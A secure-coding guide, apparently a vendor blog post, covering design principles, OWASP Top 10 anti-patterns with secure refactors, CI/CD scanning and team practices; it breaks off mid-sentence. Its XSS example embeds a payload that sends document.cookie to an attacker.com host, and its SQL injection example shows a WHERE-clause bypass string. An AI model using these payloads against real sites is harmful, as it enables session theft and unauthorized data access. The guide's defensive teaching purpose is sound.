Secure coding isn't a buzzword; it's an engineering discipline. It's the craft of writing software architected to withstand attacks from the ground up. Instead of treating security as a post-development remediation phase, this approach embeds threat mitigation into every single phase of the software development lifecycle (SDLC).
This means systematically preventing vulnerabilities like SQL injection, buffer overflows, or cross-site scripting (XSS) from the very first line of code you write, rather than reactively patching them after a security audit or, worse, a breach.

Building a Fortress from the First Line of Code
Attempting to secure an application after it's been deployed is analogous to posting guards around a fortress built of straw. It’s a cosmetic fix that fails under real-world pressure. True resilience comes from cryptographic integrity, hardened configurations, and secure-by-default architecture.
Similarly, robust software isn't secured by frantic, post-deployment hotfixes. Its resilience is forged by embedding secure coding practices throughout the entire SDLC. This guide moves past high-level theory to provide development teams with actionable techniques, code-level examples, and automation strategies to build applications that are secure by design.
The Shift-Left Imperative
Within a modern CI/CD paradigm, the "shift-left" mindset is a core operational requirement. The principle is to integrate security tooling and practices into the earliest possible stages of development. The ROI is significant and quantifiable.
- Slash Costs: The cost to remediate a vulnerability found in production is exponentially higher than fixing it during the coding phase. Some estimates place it at over 100x the cost.
- Crush Technical Debt: Writing secure code from day one prevents the accumulation of security-related technical debt, which can cripple future development velocity and introduce systemic risk.
- Boost Velocity: Early detection via automated scanning in the IDE or CI pipeline eliminates late-stage security fire drills and emergency patching, leading to more predictable and faster release cycles.
To execute this effectively, a culture of security awareness must be cultivated across the entire engineering organization. Providing developers access to resources like basic cybersecurity awareness courses establishes the foundational knowledge required to identify and mitigate common threats.
What This Guide Covers
We will conduct a technical deep-dive into the principles, tools, and cultural frameworks required to build secure applications. Instead of a simple enumeration of vulnerabilities, we will provide concrete code examples, design patterns, and anti-patterns to make these concepts immediately applicable.
For a higher-level overview of security strategy, our guide on software security best practices provides excellent context.
Adopting secure coding isn't about slowing down; it's about building smarter. It transforms security from a source of friction into a strategic advantage, ensuring that what you build is not only functional but also fundamentally trustworthy.
The Unbreakable Rules of Secure Software Design
Before writing a single line of secure code, the architecture must be sound. Effective secure coding practices are not about reactively fixing bugs; they are built upon a foundation of proven design principles. Internalizing these concepts makes secure decision-making an implicit part of the development process.
These principles act as the governing physics for software security. They dictate how a system behaves under duress, determining whether a minor flaw is safely contained or cascades into a catastrophic failure.

Embrace the Principle of Least Privilege
The Principle of Least Privilege (PoLP) is the most critical and effective rule in security architecture. It dictates that any user, program, or process must have only the bare minimum permissions—or entitlements—required to perform its specific, authorized functions. Nothing more.
For instance, a microservice responsible for processing image uploads should have write-access only to an object storage bucket and read-access to a specific message queue. It should have absolutely no permissions to access the user database or billing APIs.
By aggressively enforcing least privilege at every layer (IAM roles, database permissions, file system ACLs), you drastically reduce the attack surface and limit the "blast radius" of a potential compromise. If an attacker gains control of a low-privilege component, they are sandboxed and prevented from moving laterally to compromise high-value assets.
Build a Defense in Depth Strategy
Relying on a single security control, no matter how robust, creates a single point of failure. Defense in Depth is the strategy of layering multiple, independent, and redundant security controls to protect an asset. If one layer is compromised, subsequent layers are in place to thwart the attack.
A castle analogy is apt: it has a moat, a drawbridge, high walls, watchtowers, and internal guards. Each is a distinct obstacle.
In software architecture, this translates to combining diverse control types:
- Network Firewalls & Security Groups: Your perimeter defense, restricting traffic based on IP, port, and protocol.
- **Web Application Firewalls (WAFs): Layer 7 inspection to filter malicious HTTP traffic like SQLi and XSS payloads before they reach your application logic.
- Input Validation: Rigorous, server-side validation of all incoming data against a strict allow-list.
- Parameterized Queries (Prepared Statements): A database-layer control that prevents SQL injection by separating code from data.
- Role-Based Access Control (RBAC): Granular, application-layer enforcement of user permissions.
This layered security posture significantly increases the computational cost and complexity for an attacker to achieve a successful breach.
Fail Securely and Treat All Input as Hostile
Systems inevitably fail—networks partition, services crash, configurations become corrupted. The "Fail Securely" principle dictates that a system must default to a secure state in the event of a failure, not an insecure one. For example, if a microservice cannot reach the authentication service to validate a token, it must deny the request by default, not permit it.
Finally, adopt a zero-trust mindset toward all data crossing a trust boundary. Treat every byte of user-supplied input as potentially malicious until proven otherwise. This means rigorously validating, sanitizing, and encoding all external input, whether from a user form, an API call, or a database record. This single practice neutralizes entire classes of vulnerabilities.
The industry still lags in these areas. A recent report found that a shocking 43% of organizations operate at the lowest application security maturity level. Other research shows only 22% have formal security training programs for developers. As you define your core principles, consider best practices for proactively securing and building audit-proof AI systems.
Turning OWASP Theory into Hardened Code
Understanding security principles is necessary but insufficient. The real work lies in translating that knowledge into attack-resistant code. The OWASP Top 10 is not an academic list; it's an empirical field guide to the most common and critical web application security risks, compiled from real-world breach data.
We will now move from abstract concepts to concrete implementation, dissecting vulnerable code snippets (anti-patterns) and refactoring them into secure equivalents (patterns). The goal is to build the engineering muscle memory required to write secure code instinctively.
OWASP Top 10 Vulnerabilities and Prevention Strategies
This table maps critical web application security risks to the specific coding anti-patterns that create them and the secure patterns that mitigate them.
| OWASP Vulnerability | Common Anti-Pattern (The 'How') | Secure Pattern (The 'Fix') |
|---|---|---|
| A01: Broken Access Control | Relying on client-side checks or failing to verify ownership of a resource. Example: GET /api/docs/123 works for any logged-in user. |
Implement centralized, server-side authorization checks for every single request. Always verify the user has permission for the specific resource. |
| A03: Injection | Concatenating untrusted user input directly into commands (SQL, OS, LDAP). Example: query = "SELECT * FROM users WHERE id = '" + userId + "'" |
Use parameterized queries (prepared statements) or safe ORM APIs that separate data from commands. The database engine treats user input as data only. |
| A05: Security Misconfiguration | Leaving default credentials, enabling verbose error messages with stack traces in production, or using overly permissive IAM roles (s3:* on *). |
Adopt a principle of least privilege. Harden configurations, disable unnecessary features, and use Infrastructure as Code (IaC) with tools like tfsec or checkov to enforce standards. |
| A07: Identification & Authentication Failures | Using weak or no password policies, insecure password storage (e.g., plain text, MD5), or using non-expiring, predictable session IDs. | Enforce multi-factor authentication (MFA), use strong, salted, and hashed password storage algorithms like Argon2 or bcrypt. Use cryptographically secure session management. |
| A08: Software & Data Integrity Failures | Pulling dependencies from untrusted registries or failing to verify software signatures, leading to supply chain attacks. | Use a Software Bill of Materials (SBOM) and tools like Dependabot or Snyk to scan for vulnerable dependencies. Verify package integrity using checksums or signatures. |
This table connects high-level risk categories to the specific, tangible coding decisions that either create or prevent that risk.
Taming SQL Injection with Parameterized Queries
SQL Injection, a vulnerability that has existed for over two decades, remains devastatingly effective. It occurs when an application concatenates untrusted user input directly into a database query string, allowing an attacker to alter the query's logic.
The Anti-Pattern (Vulnerable Python Code)
Consider a function to retrieve a user record based on a username from an HTTP request. The insecure implementation uses simple string formatting.
def get_user_data(username):
    # DANGER: Directly formatting user input into the query string
    query = f"SELECT * FROM users WHERE username = '{username}'"
    # Execute the vulnerable query
    cursor.execute(query)
    return cursor.fetchone()
An attacker can exploit this by submitting ' OR '1'='1 as the username. The resulting query becomes SELECT * FROM users WHERE username = '' OR '1'='1', which bypasses the WHERE clause and returns all users from the table.
The Secure Pattern (Refactored Python Code)
The correct approach is to enforce a strict separation between the query's code and the data it operates on. This is achieved with parameterized queries (prepared statements). The database engine compiles the query logic first, then safely binds the user-supplied values as data.
def get_user_data_secure(username):
    # SAFE: Using a placeholder (?) for user input
    query = "SELECT * FROM users WHERE username = ?"
    # The database driver safely substitutes the variable, preventing injection
    cursor.execute(query, (username,))
    return cursor.fetchone()
When the malicious input is passed to this function, the database literally searches for a user with the username ' OR '1'='1'. It finds none, and the attack is completely neutralized.
Preventing Cross-Site Scripting with Output Encoding
Cross-Site Scripting (XSS) occurs when an application includes untrusted data in its HTML response without proper validation or encoding. If this data contains a malicious script, the victim's browser will execute it within the context of the trusted site, allowing attackers to steal session cookies, perform actions on behalf of the user, or deface the site.
The Anti-Pattern (Vulnerable JavaScript/HTML)
Imagine a comment section where comments are rendered using the .innerHTML property, a common source of DOM-based XSS.
// User comment with a malicious script payload
const userComment = "<script>fetch('https://attacker.com/steal?cookie=' + document.cookie);</script>";

// DANGER: Injecting raw user content directly into the DOM
document.getElementById("comment-section").innerHTML = userComment;
The browser parses the string, encounters the <script> tag, and executes the payload, exfiltrating the user's session cookie to the attacker's server.
The Secure Pattern (Refactored JavaScript)
The solution is to treat all user-provided content as text, not as executable HTML. Use DOM properties specifically designed for text content, which performs the necessary output encoding automatically.
// User comment with a malicious script payload
const userComment = "<script>fetch('https://attacker.com/steal?cookie=' + document.cookie);</script>";

// SAFE: Setting the textContent property renders the input as literal text
document.getElementById("comment-section").textContent = userComment;
With this change, the browser renders the literal string <script>fetch(...);</script> on the page. The special characters (<, >) are encoded (e.g., to < and >), and the script is never executed.
Enforcing Broken Access Control with Centralized Checks
"Broken Access Control" refers to failures in enforcing permissions, allowing users to access data or perform actions they are not authorized for. This is not a niche problem; code vulnerabilities are the number one application security concern for 59% of IT and security professionals. You can read the full research on global AppSec priorities for more data.
The Anti-Pattern (Insecure Direct Object Reference)
A classic vulnerability is allowing a user to access a resource solely based on its ID, without verifying that the user owns that resource. This is known as an Insecure Direct Object Reference (IDOR).
# Flask route for retrieving an invoice
@app.route('/invoices/<invoice_id>')
def get_invoice(invoice_id):
    # DANGER: Fetches the invoice without checking if the current user owns it
    invoice = Invoice.query.get(invoice_id)
    return render_template('invoice.html', invoice=invoice)
An attacker can write a simple script to iterate through invoice IDs (/invoices/101, /invoices/102, etc.) and exfiltrate every invoice in the system.
The Secure Pattern (Centralized Authorization Check)
The correct implementation is to always verify that the authenticated user has the required permissions for the requested resource before performing any action.
# Secure Flask route
@app.route('/invoices/<invoice_id>')
@login_required # Ensures user is authenticated
def get_invoice_secure(invoice_id):
    invoice = Invoice.query.get(invoice_id)
    # SAFE: Explicitly checking ownership before returning data
    if invoice and invoice.owner_id != current_user.id:
        # Deny access if the user is not the owner
        abort(403) # Forbidden

    if not invoice:
        abort(404) # Not Found

    return render_template('invoice.html', invoice=invoice)
This explicit ownership check ensures that even if an attacker guesses a valid invoice ID, the server-side authorization logic denies the request with a 403 Forbidden status, effectively mitigating the IDOR vulnerability.


This infographic helps visualize the foundational ideas—Least Privilege, Defense in Depth, and Fail Securely—that all of these secure patterns are built on.

By internalizing these principles, you begin to make more secure architectural and implementation decisions by default, preventing vulnerabilities before they are ever introduced into the codebase.

Automating Your Security Guardrails in CI/CD
Manual code review for security is essential but does not scale in a modern, high-velocity development environment. The volume of code changes makes comprehensive manual security oversight an intractable problem. The only scalable solution is automation.
Integrating an automated security safety net directly into your Continuous Integration and Continuous Deployment (CI/CD) pipeline is the cornerstone of modern secure coding practices. This DevSecOps approach transforms security from a manual, time-consuming bottleneck into a set of reliable, automated guardrails that provide immediate feedback to developers without impeding velocity.
The Automated Security Toolbox
Effective pipeline security is achieved by layering different analysis tools at strategic points in the SDLC. Three core toolsets form the foundation of any mature automated security testing strategy: SAST, SCA, and DAST.
Static Application Security Testing (SAST): This is your source code analyzer. SAST tools (e.g., SonarQube, Snyk Code, Semgrep) scan your raw source code, bytecode, or binaries without executing the application. They excel at identifying vulnerabilities like SQL injection, unsafe deserialization, and path traversal by analyzing code flow and data paths.
Software Composition Analysis (SCA): This is your supply chain auditor. Modern applications are heavily reliant on open-source dependencies. SCA tools (e.g., Dependabot, Snyk Open Source, Trivy) scan your manifests (
package.json,pom.xml, etc.), identify all transitive dependencies, and cross-reference their versions against databases of known vulnerabilities (CVEs).Dynamic Application Security Testing (DAST): This is your runtime penetration tester. Unlike SAST, DAST tools (e.g., OWASP ZAP, Burp Suite Enterprise) test the application while it's running, typically in a staging environment. They send malicious payloads to your application's endpoints to find runtime vulnerabilities like Cross-Site Scripting (XSS), insecure HTTP headers, or broken access controls.
These tools are not mutually exclusive—they are complementary. SAST finds flaws in the code you write, SCA secures the open-source code you import, and DAST identifies vulnerabilities that only manifest when the application is fully assembled and running.
A Practical Roadmap for Pipeline Integration
Knowing the tool categories is one thing; integrating them for maximum impact and minimum developer friction is the engineering challenge. The objective is to provide developers with fast, actionable, and context-aware feedback directly within their existing workflows. For a more detailed exploration, consult our guide on building a DevSecOps CI/CD pipeline.
Stage 1: On Commit and Pull Request (Pre-Merge)
The most effective and cheapest time to fix a vulnerability is seconds after it's introduced. This creates an extremely tight feedback loop.
Run SAST Scans: Configure a SAST tool to run as a CI check on every new pull request. The results should be posted directly as comments in the PR, highlighting the specific vulnerable lines of code. This allows the developer to remediate the issue before it ever merges into the main branch. Example: a GitHub Action that runs
semgrep --config="p/owasp-top-ten" .Run SCA Scans: Similarly, an SCA scan should be triggered on any change to a dependency manifest file. If a developer attempts to add a library with a known critical vulnerability, the CI build should fail, blocking the merge and forcing them to use a patched or alternative version.
Stage 2: On Build and Artifact Creation (Post-Merge)
Once code is merged, the pipeline typically builds a deployable artifact (e.g., a Docker image). This stage is a crucial security checkpoint.
- Container Image Scanning: After the Docker image is built, use a tool like Trivy or Clair to scan it for known vulnerabilities in the OS packages and application dependencies.
trivy image my-app:latestcan be run to detect CVEs. - Generate SBOM: This is the ideal stage to generate a full Software Bill of Materials (SBOM) using a tool like Syft. The SBOM provides a complete inventory of every software component, which is crucial for compliance and for responding to future zero-day vulnerabilities.
Stage 3: On Deployment to Staging (Post-Deployment)
After the application is deployed to a staging environment, it's running and can be tested dynamically.
- Initiate DAST Scans: Configure your DAST tool to automatically launch a scan against the newly deployed application URL. The findings should be ingested into your issue tracking system (e.g., Jira), creating tickets that can be prioritized and assigned for the next development sprint.
By strategically embedding these automated checks, you build a robust, multi-layered defense that makes security an intrinsic and frictionless part of the development process.
Scaling Security Across Your Engineering Team
Automated tooling is a necessary but insufficient condition for a mature security posture. A CI/CD pipeline cannot prevent a developer from introducing a business logic flaw or writing insecure code in the first place. Lasting security is not achieved by buying more tools.
It is achieved by fostering a culture of security ownership—transforming security from a centralized gatekeeping function into a distributed, core engineering value. This requires focusing on the people and processes that produce the software. The goal is to weave security into the fabric of the engineering culture, making it a natural part of the workflow that accelerates development by reducing rework.
Establishing a Security Champions Program
It is economically and logistically infeasible to embed a dedicated security engineer into every development team. A far more scalable model is to build a Security Champions program. This involves identifying developers with an aptitude for and interest in security, providing them with advanced training, and empowering them to act as the security advocates and first-responders within their respective teams.
Security champions remain developers, dedicating a fraction of their time (e.g., 10-20%) to security-focused activities:
- Triage and First Response: They are the initial point of contact for security questions and for triaging findings from automated scanners.
- Security-Focused Reviews: They lead security-focused code reviews and participate in architectural design reviews, spotting potential flaws early.
- Knowledge Dissemination: They act as a conduit, bringing new security practices, threat intelligence, and tooling updates from the central security team back to their squad.
- Advocacy: They champion security during sprint planning, ensuring that security-related technical debt is prioritized and addressed.
A well-executed Security Champions program acts as a force multiplier. It decentralizes security expertise, making it accessible and context-aware, thereby scaling the central security team's impact across the entire organization.
Conducting Practical Threat Modeling Workshops
Threat modeling is often perceived as a heavyweight, academic exercise. To be effective in an agile environment, it must be lightweight, collaborative, and actionable.
Instead of producing lengthy documents, conduct brief workshops during the design phase of any new feature or service. Use a simple framework like STRIDE (Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service, Elevation of Privilege) to guide a structured brainstorming session.
The primary output should be a list of credible threats and corresponding mitigation tasks, which are then added directly to the project backlog as user stories or technical tasks. This transforms threat modeling from a theoretical exercise into a practical source of engineering work, preventing design-level flaws before a single line of code is written. For guidance on implementation, exploring DevSecOps consulting services can provide a structured approach.
Creating Mandatory Pull Request Checklists
To ensure fundamental security controls are consistently applied, implement a mandatory security checklist in your pull request template. This is not an exhaustive audit but a cognitive forcing function that reinforces secure coding habits.
A checklist in PULL_REQUEST_TEMPLATE.md might include:
- Input Validation: Does this change handle untrusted input? If so, is it validated against a strict allow-list?
- Access Control: Are permissions altered? Have both authorized and unauthorized access paths been tested?
- Dependencies: Are new third-party libraries introduced? Have they been scanned for vulnerabilities by the SCA tool?
- Secrets Management: Does this change introduce new secrets (API keys, passwords)? Are they managed via a secrets manager (e.g., HashiCorp Vault, AWS Secrets Manager) and not hardcoded?
This simple process compels developers to consciously consider the security implications of their code, building a continuous vigilance muscle.
The industry is investing heavily in this cultural shift. The secure code training software market was valued at USD 35.56 billion in 2026 and is projected to reach USD 40.54 billion by 2033. This growth is driven by compliance mandates like PCI-DSS 4.0, which explicitly requires annual security training for developers. You can explore the growth of the secure code training market to understand the drivers.
By combining ongoing training with programs like Security Champions and lightweight threat modeling, you can effectively scale security and build a resilient engineering culture.
Secure Coding Implementation Checklist
| Phase | Action Item | Key Outcome |
|---|---|---|
| Phase 1: Foundation | Identify and recruit initial Security Champions (1-2 per team). | A network of motivated developers ready to lead security initiatives. |
| Create a baseline Pull Request (PR) security checklist in your SCM template. | ||
| Schedule the first lightweight threat modeling workshop for an upcoming feature. | ||
| Phase 2: Enablement | Provide specialized training to Security Champions on common vulnerabilities (OWASP Top 10) and tooling. | Champions are equipped with the knowledge to guide their peers effectively. |
| Establish a dedicated communication channel (e.g., Slack/Teams) for champions. | ||
| Roll out mandatory, role-based security training for all developers. | ||
| Phase 3: Measurement & Refinement | Track metrics like vulnerability remediation time and security-related bugs. | Data-driven insights to identify weak spots and measure program effectiveness. |
| Gather feedback from developers and champions on the PR checklist and threat modeling process. | ||
| Publicly recognize and reward the contributions of Security Champions. |
This phased approach provides a clear roadmap to not just implementing security tasks, but truly embedding security into your engineering DNA.
Got Questions About Secure Coding? We've Got Answers.
As engineering teams begin to integrate security into their daily workflows, common and practical questions arise. Here are technical, actionable answers to some of the most frequent challenges.
How Can We Implement Secure Coding Without Killing Our Sprints?
The key is integration, not addition. Weave security checks into existing workflows rather than creating new, separate gates.
Start with high-signal, low-friction automation. Integrate a fast SAST scanner and an SCA tool directly into your CI pipeline. The feedback must be immediate and delivered within the developer's context (e.g., as a comment on a pull request), not in a separate report days later.
While there is an initial investment in setup and training, this shift-left approach generates a positive long-term ROI. The time saved by not having to fix vulnerabilities found late in the cycle (or in production) far outweighs the initial effort. A vulnerability fixed pre-merge costs minutes; the same vulnerability fixed in production costs days or weeks of engineering time.
What Is the Single Most Important Secure Coding Practice for a Small Team?
If you can only do one thing, rigorously implement input validation and output encoding. This combination provides the highest security return on investment. A vast majority of critical web vulnerabilities, including SQL Injection, Cross-Site Scripting (XSS), and Command Injection, stem from the application improperly trusting data it receives.
Establish a non-negotiable standard:
- Input Validation: Validate every piece of untrusted data against a strict, allow-list schema. For example, if you expect a 5-digit zip code, the validation should enforce
